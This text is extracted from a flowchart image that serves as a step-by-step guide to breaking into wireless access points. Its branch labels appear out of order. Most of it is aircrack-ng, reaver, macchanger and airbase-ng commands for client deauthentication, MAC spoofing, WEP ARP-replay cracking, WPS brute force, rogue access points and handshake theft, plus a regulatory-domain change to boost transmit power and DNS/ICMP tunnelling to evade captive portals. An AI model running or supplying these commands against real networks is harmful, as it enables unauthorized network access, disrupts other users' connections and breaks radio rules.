 Connecting Wireless-LAN Access Point
Start
ifconfig wlan0 down;
iwconfig wlan0 mode mon || airmon-ng start wlan0;
airodump-ng wlan0;
HasAccessPointsAroundYou
iw reg set BO;
iwconfig wlan0 tx 30;
#Add DIY Parabora.
No.
Yes
ImproveYourWifiAntenna
airodump-ng -c [channel] --bssid [AP MAC] wlan0
IsStealthESSID
Yes.
IsThereConnectedClient
aireplay-ng -0 0 -a [AP MAC] wlan0;
aireplay-ng -0 0 -a [AP MAC] -c [STA MAC] wlan0;
Yes.
No.
DeauthAllClient
ifconfig wlan0 down && ifconfig hw ether [MAC] && ifconfig wlan0 up;
macchanger -m [MAC] wlan0;
HasHardwareAddressFiltering
Yes.
SpoofHardwareAddress
No.
HasEncryption
No.
Yes.
OPN
NothingToDo
IsWEP
No.
WPA
Yes.
IsTKIP
No.
WEP
airodump-ng -c [channel] --bssid [AP MAC] --output-format pcap -w captured wlan0
HasClient
IsPSK
Yes.
No.
Yes.
PSK
aireplay-ng -5 -b [AP MAC] wlan0
aireplay-ng -4 -b [AP MAC] wlan0
Capture #Data Packet
HasWPS
Yes.
No.
No.
CouldGenerateXOR
Yes.
IsWeakWPS
No.
packetforge-ng -0 -a [AP MAC] -h [Original client MAC of XOR] -k 255.255.255.255 -l 255.255.255.255 -y some.xor -w arp-req
reaver -i wlan0 -b [AP MAC]
No.
Yes.
Yes.
No.
EAP
Forge ARP Packet
HasClient
HasClient
aireplay-ng -3 -b [AP MAC] wlan0
aireplay-ng -2 -r arp-req wlan0
airbase-ng -P -C 500 -Z 2 -c 1 -i mon0 -F handshakes.cap wlan0
BluteForce Against a WEP Data Packet
CrackWPS
No.
Yes.
No.
Yes.
Perform ARP replay Attack
HasIEEE802.11r
SetupRougeAP
DeauthClient
SetupRougeAP
Yes.
CrackCredential
StealHandShake
KRACKs
CaptureChallangeResponse
CrackCredential
CrackCredential
HasWebAuthentication
Yes.
No.
HasAccount
No.
HasAlreadyAuthenticatedClient
No.
No.
Yes.
HasPermitedProtocols
Yes.
No.
Yes.
SpoofHardwareAddressToClient'sOne
BluteForceAttack? :D
TCP over ICMP
TCP over DNS
End
No.